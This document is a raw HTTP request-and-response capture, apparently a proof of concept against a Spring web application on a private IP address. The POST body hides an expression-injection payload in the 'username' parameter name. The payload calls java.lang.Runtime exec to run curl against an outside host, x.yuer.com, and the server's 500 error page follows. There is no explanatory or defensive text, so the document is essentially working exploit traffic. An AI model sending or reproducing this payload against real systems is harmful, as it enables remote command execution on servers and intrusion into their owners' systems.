 POST /users?page=&size=5 HTTP/1.1
Host: 192.168.230.149:8080
Content-Length: 144
Cache-Control: max-age=0
Origin: http://192.168.230.149:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.230.149:8080/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2CF544FF2720CF3BA3170E75F938B95A
Connection: close
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("curl
http://x.yuer.com")]=test&password=963258&repeatedPassword=963258
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Tue, 18 Sep 2018 07:05:59 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Tue Sep 18
07:05:59 UTC 2018</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw exception;
nested exception is java.lang.reflect.InvocationTargetException</div></body></html>